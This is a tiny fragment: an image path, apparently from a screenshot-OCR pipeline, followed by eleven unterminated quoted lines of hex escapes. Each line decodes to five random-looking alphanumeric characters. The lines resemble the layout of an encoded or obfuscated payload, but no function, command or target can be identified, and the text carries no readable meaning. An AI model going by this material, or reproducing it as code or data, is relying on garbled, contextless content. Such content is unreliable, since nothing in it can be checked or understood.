
"\x6d\x7a\x58\x35\x6b
"\x4c\x4b\x73\x68\x44
"\x6c\x30\x4b\x4e\x6b
"\x63\x34\x4e\x6b\x75
"\x34\x61\x4b\x63\x6b
"\x4d\x30\x33\x68\x31
"\x56\x63\x6d\x53\x58
"\x74\x37\x71\x63\x37
"\x67\x45\x76\x76\x67
"\x63\x30\x33\x30\x57
"\x69\x4f\x70\x52\x4b